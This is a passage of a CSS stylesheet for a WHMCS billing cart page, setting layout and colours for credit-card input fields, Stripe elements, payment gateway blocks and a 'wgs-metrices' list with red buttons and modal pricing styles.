    width: 92%!important;
}
#order-standard_cart .cc-input-container#creditCardInputFields ul {
    clear: both;
}
#stripeElements .stripe-cards-inputs.col-md-8.col-md-offset-2 {
    margin: 0;
}
#paymentGatewaysContainer .text-left{
	margin-bottom: 15px;
}
/*** whmcsV7.9.X Classes added ****/
div#newCardSaveSettings {
    width: 100%;
    margin-top: 10px;
}
ul.wgs-metrices {
    border: 1px solid #e7e7e7;
    padding: 17px 30px;
}
ul.wgs-metrices li {
    margin: 0;
    border-bottom: 1px solid #e7e7e7;
    padding: 9px 0;
}
ul.wgs-metrices li:last-child{border-bottom: none;}
ul.wgs-metrices li button.btn.btn-default.btn-xs {
    color: #f51322;
    border: none;
    text-decoration: underline;
}
ul.wgs-metrices li button.btn.btn-default.btn-xs:hover{
    color: #fff;
    background: #f51322;
    text-decoration: none;

}
ul.wgs-metrices .btn-default.focus,ul.wgs-metrices .btn-default:focus {
   background-color: transparent;
}
ul.wgs-metrices .modal-title {
    font-weight: bold;
}
ul.wgs-metrices .modal-metric-pricing .btn-default {
    font-size: 13px;
    background-color: #f51322;
    border: 1px #f51322 solid;
    color: #FFF;
    padding: 7px 20px;
    border-radius: 0;
}